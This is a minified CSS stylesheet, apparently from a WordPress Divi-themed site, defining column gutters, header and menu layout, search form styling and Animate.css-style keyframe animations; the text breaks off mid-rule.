.et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu 